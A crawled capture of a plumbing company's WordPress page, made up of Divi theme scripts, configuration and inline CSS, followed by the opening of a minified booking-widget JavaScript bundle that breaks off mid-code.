var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.camcorooter.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.camcorooter.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.camcorooter.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"adf8359085","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"45d8bb9179","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"17883","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.camcorooter.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-core-unified-tb-17501-17883-cached-inline-styles-2">.et_pb_section_0_tb_header.et_pb_section{padding-top:10px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:0px!important;margin-right:auto!important;margin-bottom:-17px!important;margin-left:auto!important;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:86%;max-width:1278px}.et_pb_image_0_tb_header{padding-top:0px;padding-bottom:8px;margin-top:-25px!important;margin-left:-39px!important;width:53%;text-align:center}.et_pb_button_0_tb_header_wrapper{margin-top:22px!important;margin-bottom:12px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#ffffff!important;border-width:0px!important;border-color:#00334f;font-size:19px;text-transform:uppercase!important;background-color:#e02b20}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after,body.et_button_custom_icon #page-container .et_pb_button_1_tb_header:after{font-size:19px}.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3);width:100%}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}.et_pb_button_1_tb_header_wrapper{margin-bottom:12px!important}body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#ffffff!important;border-width:0px!important;border-color:#00334f;font-size:19px;background-color:#0c71c3}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu ul li a{font-weight:700;text-transform:uppercase;font-size:22px;color:#ffffff!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu{background-color:#e02b20;margin-top:11px}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu ul li.current-menu-item a{color:#024ced!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul{background-color:#001a4c!important;border-color:#e09900}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu{border-color:#e09900}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#0c71c3!important}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}}</style><style id="et-core-unified-tb-17501-deferred-17883-cached-inline-styles-2">div.et_pb_section.et_pb_section_0{background-image:url(https://www.camcorooter.com/wp-content/uploads/2024/03/Rancho-Palos-Verdes.jpg)!important}.et_pb_section_0{min-height:472px}.et_pb_section_0.et_pb_section{margin-bottom:0px}.et_pb_row_0{background-color:rgba(0,0,0,0.58)}.et_pb_row_0.et_pb_row{margin-top:100px!important}.et_pb_heading_0 .et_pb_heading_container h1,.et_pb_heading_0 .et_pb_heading_container h2,.et_pb_heading_0 .et_pb_heading_container h3,.et_pb_heading_0 .et_pb_heading_container h4,.et_pb_heading_0 .et_pb_heading_container h5,.et_pb_heading_0 .et_pb_heading_container h6{font-size:53px;color:#FFFFFF!important;text-align:center;text-shadow:0.08em 0.08em 0em rgba(0,0,0,0.4)}.et_pb_heading_0 h1,.et_pb_heading_0 h2,.et_pb_heading_0 h3,.et_pb_heading_0 h4,.et_pb_heading_0 h5,.et_pb_heading_0 h6{text-shadow:0.08em 0.08em 0em rgba(0,0,0,0.4)}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:25px;margin-bottom:-7px}.et_pb_text_0,.et_pb_text_8,.et_pb_text_12{font-size:18px}.et_pb_image_0{text-align:left;margin-left:0}div.et_pb_section.et_pb_section_2{background-blend-mode:overlay;background-image:url(https://www.camcorooter.com/wp-content/uploads/2023/10/water-flow-faucet.jpg)!important}.et_pb_section_2.et_pb_section{background-color:#191919!important}.et_pb_row_2.et_pb_row{padding-bottom:20px!important;padding-bottom:20px}.et_pb_heading_1 .et_pb_heading_container h1,.et_pb_heading_1 .et_pb_heading_container h2,.et_pb_heading_1 .et_pb_heading_container h3,.et_pb_heading_1 .et_pb_heading_container h4,.et_pb_heading_1 .et_pb_heading_container h5,.et_pb_heading_1 .et_pb_heading_container h6,.et_pb_heading_3 .et_pb_heading_container h1,.et_pb_heading_3 .et_pb_heading_container h2,.et_pb_heading_3 .et_pb_heading_container h3,.et_pb_heading_3 .et_pb_heading_container h4,.et_pb_heading_3 .et_pb_heading_container h5,.et_pb_heading_3 .et_pb_heading_container h6{font-size:45px;color:#FFFFFF!important;text-align:center}.et_pb_text_1{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:18px}.et_pb_heading_2 .et_pb_heading_container h1,.et_pb_heading_2 .et_pb_heading_container h2,.et_pb_heading_2 .et_pb_heading_container h3,.et_pb_heading_2 .et_pb_heading_container h4,.et_pb_heading_2 .et_pb_heading_container h5,.et_pb_heading_2 .et_pb_heading_container h6{font-size:45px;text-align:center}.et_pb_row_4.et_pb_row{padding-top:25px!important;padding-right:0px!important;padding-bottom:47px!important;padding-left:0px!important;padding-top:25px;padding-right:0px;padding-bottom:47px;padding-left:0px}.et_pb_image_1,.et_pb_image_5{margin-top:2px!important;width:100%;max-width:100%!important;text-align:center}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_5 .et_pb_image_wrap,.et_pb_image_6 .et_pb_image_wrap,.et_pb_image_7 .et_pb_image_wrap,.et_pb_image_8 .et_pb_image_wrap{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img,.et_pb_image_5 .et_pb_image_wrap,.et_pb_image_5 img,.et_pb_image_7 .et_pb_image_wrap,.et_pb_image_7 img,.et_pb_image_8 .et_pb_image_wrap,.et_pb_image_8 img{width:100%}.et_pb_cta_0.et_pb_promo h2,.et_pb_cta_0.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0.et_pb_promo h6.et_pb_module_header,.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header,.et_pb_cta_3.et_pb_promo h2,.et_pb_cta_3.et_pb_promo h1.et_pb_module_header,.et_pb_cta_3.et_pb_promo h3.et_pb_module_header,.et_pb_cta_3.et_pb_promo h4.et_pb_module_header,.et_pb_cta_3.et_pb_promo h5.et_pb_module_header,.et_pb_cta_3.et_pb_promo h6.et_pb_module_header,.et_pb_cta_4.et_pb_promo h2,.et_pb_cta_4.et_pb_promo h1.et_pb_module_header,.et_pb_cta_4.et_pb_promo h3.et_pb_module_header,.et_pb_cta_4.et_pb_promo h4.et_pb_module_header,.et_pb_cta_4.et_pb_promo h5.et_pb_module_header,.et_pb_cta_4.et_pb_promo h6.et_pb_module_header,.et_pb_cta_5.et_pb_promo h2,.et_pb_cta_5.et_pb_promo h1.et_pb_module_header,.et_pb_cta_5.et_pb_promo h3.et_pb_module_header,.et_pb_cta_5.et_pb_promo h4.et_pb_module_header,.et_pb_cta_5.et_pb_promo h5.et_pb_module_header,.et_pb_cta_5.et_pb_promo h6.et_pb_module_header,.et_pb_cta_6.et_pb_promo h2,.et_pb_cta_6.et_pb_promo h1.et_pb_module_header,.et_pb_cta_6.et_pb_promo h3.et_pb_module_header,.et_pb_cta_6.et_pb_promo h4.et_pb_module_header,.et_pb_cta_6.et_pb_promo h5.et_pb_module_header,.et_pb_cta_6.et_pb_promo h6.et_pb_module_header,.et_pb_cta_7.et_pb_promo h2,.et_pb_cta_7.et_pb_promo h1.et_pb_module_header,.et_pb_cta_7.et_pb_promo h3.et_pb_module_header,.et_pb_cta_7.et_pb_promo h4.et_pb_module_header,.et_pb_cta_7.et_pb_promo h5.et_pb_module_header,.et_pb_cta_7.et_pb_promo h6.et_pb_module_header{font-weight:700!important}.et_pb_cta_0.et_pb_promo,.et_pb_cta_3.et_pb_promo,.et_pb_cta_4.et_pb_promo,.et_pb_cta_6.et_pb_promo{background-color:#000000;margin-top:-30px!important}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_3.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_4.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_5.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_6.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_7.et_pb_promo .et_pb_promo_button.et_pb_button{color:#FFFFFF!important;background-color:#E02B20}.et_pb_image_2,.et_pb_image_6{text-align:center}.et_pb_cta_1.et_pb_promo{background-color:#000000;min-height:535.2px;margin-top:-30px!important}.et_pb_image_3,.et_pb_image_4,.et_pb_image_8{width:100%;max-width:100%!important;text-align:center}.et_pb_cta_2.et_pb_promo{background-color:#000000;min-height:294.2px;margin-top:-30px!important}.et_pb_row_5.et_pb_row{padding-top:25px!important;padding-right:0px!important;padding-bottom:48px!important;padding-left:0px!important;padding-top:25px;padding-right:0px;padding-bottom:48px;padding-left:0px}.et_pb_image_6 .et_pb_image_wrap img{min-height:222.1px}.et_pb_cta_5.et_pb_promo{background-color:#000000;min-height:300.6px;margin-top:-30px!important;margin-bottom:-15px!important}.et_pb_image_7{margin-bottom:-7px!important;width:100%;max-width:100%!important;text-align:center}.et_pb_cta_7.et_pb_promo{background-color:#000000;padding-top:40px!important;margin-top:-30px!important}div.et_pb_section.et_pb_section_4{background-blend-mode:overlay;background-image:url(https://www.camcorooter.com/wp-content/uploads/2023/05/plumbing-service-in-san-pedro-ca-249-W-13th-St-San-Pedro-CA-90731.png)!important}.et_pb_section_4.et_pb_section{background-color:#141414!important}.et_pb_text_2.et_pb_text{color:#FFFFFF!important}.et_pb_row_9{background-blend-mode:overlay;background-image:url(https://www.camcorooter.com/wp-content/uploads/2023/07/drain-clearing.jpg);background-color:rgba(22,22,22,0.86)}.et_pb_row_9.et_pb_row{padding-right:10px!important;padding-left:10px!important;padding-right:10px;padding-left:10px}.et_pb_heading_4 .et_pb_heading_container h1,.et_pb_heading_4 .et_pb_heading_container h2,.et_pb_heading_4 .et_pb_heading_container h3,.et_pb_heading_4 .et_pb_heading_container h4,.et_pb_heading_4 .et_pb_heading_container h5,.et_pb_heading_4 .et_pb_heading_container h6{font-size:40px;color:#FFFFFF!important;text-align:center}.et_pb_heading_4{margin-bottom:2px!important}.et_pb_heading_5 .et_pb_heading_container h1,.et_pb_heading_5 .et_pb_heading_container h2,.et_pb_heading_5 .et_pb_heading_container h3,.et_pb_heading_5 .et_pb_heading_container h4,.et_pb_heading_5 .et_pb_heading_container h5,.et_pb_heading_5 .et_pb_heading_container h6,.et_pb_heading_6 .et_pb_heading_container h1,.et_pb_heading_6 .et_pb_heading_container h2,.et_pb_heading_6 .et_pb_heading_container h3,.et_pb_heading_6 .et_pb_heading_container h4,.et_pb_heading_6 .et_pb_heading_container h5,.et_pb_heading_6 .et_pb_heading_container h6,.et_pb_heading_7 .et_pb_heading_container h1,.et_pb_heading_7 .et_pb_heading_container h2,.et_pb_heading_7 .et_pb_heading_container h3,.et_pb_heading_7 .et_pb_heading_container h4,.et_pb_heading_7 .et_pb_heading_container h5,.et_pb_heading_7 .et_pb_heading_container h6,.et_pb_heading_8 .et_pb_heading_container h1,.et_pb_heading_8 .et_pb_heading_container h2,.et_pb_heading_8 .et_pb_heading_container h3,.et_pb_heading_8 .et_pb_heading_container h4,.et_pb_heading_8 .et_pb_heading_container h5,.et_pb_heading_8 .et_pb_heading_container h6,.et_pb_heading_9 .et_pb_heading_container h1,.et_pb_heading_9 .et_pb_heading_container h2,.et_pb_heading_9 .et_pb_heading_container h3,.et_pb_heading_9 .et_pb_heading_container h4,.et_pb_heading_9 .et_pb_heading_container h5,.et_pb_heading_9 .et_pb_heading_container h6,.et_pb_heading_10 .et_pb_heading_container h1,.et_pb_heading_10 .et_pb_heading_container h2,.et_pb_heading_10 .et_pb_heading_container h3,.et_pb_heading_10 .et_pb_heading_container h4,.et_pb_heading_10 .et_pb_heading_container h5,.et_pb_heading_10 .et_pb_heading_container h6{font-size:40px;text-align:center}.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row{max-width:1415px}.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{max-width:1236px}.et_pb_row_19.et_pb_row{margin-top:-20px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row{width:88%;max-width:1203px}.et_pb_row_24{background-blend-mode:overlay;background-image:url(https://www.camcorooter.com/wp-content/uploads/2023/05/los-angeles-ca-plumber-249-W-13th-St-San-Pedro-CA-90731.png);background-color:rgba(15,15,15,0.93)}.et_pb_heading_11 .et_pb_heading_container h1,.et_pb_heading_11 .et_pb_heading_container h2,.et_pb_heading_11 .et_pb_heading_container h3,.et_pb_heading_11 .et_pb_heading_container h4,.et_pb_heading_11 .et_pb_heading_container h5,.et_pb_heading_11 .et_pb_heading_container h6{font-size:35px;color:#FFFFFF!important;text-align:center}.et_pb_text_9{font-size:18px;padding-right:15px!important;padding-left:15px!important;margin-top:-29px!important}.et_pb_section_6.et_pb_section{padding-top:12px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-2px;background-color:#111111!important}.et_pb_text_10{font-weight:800;font-size:18px}.et_pb_row_inner_1.et_pb_row_inner{padding-top:0px!important}.et_pb_column .et_pb_row_inner_1{padding-top:0px}.et_pb_text_12.et_pb_text{color:#ffffff!important}.et_pb_blurb_0.et_pb_blurb{font-size:18px;margin-bottom:5%!important}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon{font-size:20px;color:#ffffff;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:21px;margin-bottom:5%!important}.et_pb_section_7.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_25.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:0;padding-left:0px}@media only screen and (min-width:981px){.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{width:94%;max-width:94%}.et_pb_section_6>.et_pb_row,.et_pb_section_6.et_section_specialty>.et_pb_row{width:89%;max-width:89%}}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img{width:auto}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_section_6>.et_pb_row,.et_pb_section_6.et_section_specialty>.et_pb_row{width:80%;max-width:80%}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_3.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_4.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_5.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_6.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_7.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_3.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_4.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_5.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_6.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_7.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_3.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_4.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_5.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_6.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_7.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_3.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_4.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_5.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_6.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_cta_7.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}}</style>	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f7a1923339c4cd28843d61bf63d916b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://book.housecallpro.com/assets/index-B-v5rtdC.js
body_size: 186940
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/index-CI_QO-Df.js","assets/is-plan-event-enabled-HTNGv00H.js","assets/index-BSWVJdcS.js","assets/HomeOwnerFlowWidget-5oKSjZd0.js","assets/AnonymusProvider-DbNfB6Zd.js","assets/LeadFormInit-AzbaQYZL.js"])))=>i.map(i=>d[i]);
var BB=Object.defineProperty;var HB=(e,t,r)=>t in e?BB(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var w1=(e,t,r)=>HB(e,typeof t!="symbol"?t+"":t,r);(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"f2c42441fa5e6b738dbeda4770b967b7aab99b8c"}}catch(t){}})();function ENe(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="59214abc-87ba-4a41-a21a-72aad079fccd",e._sentryDebugIdIdentifier="sentry-dbid-59214abc-87ba-4a41-a21a-72aad079fccd")})()}catch(e){}(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e._sentryModuleMetadata=e._sentryModuleMetadata||{},e._sentryModuleMetadata[new e.Error().stack]=function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];if(n!=null)for(var a in n)n.hasOwnProperty(a)&&(t[a]=n[a])}return t}({},e._sentryModuleMetadata[new e.Error().stack],{"_sentryBundlerPluginAppKey:housecallpro-online-booking-home-owner-flow":!0})}catch(t){}})();(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const a of document.querySelectorAll('link[rel="modulepreload"]'))n(a);new MutationObserver(a=>{for(const i of a)if(i.type==="childList")for(const o of 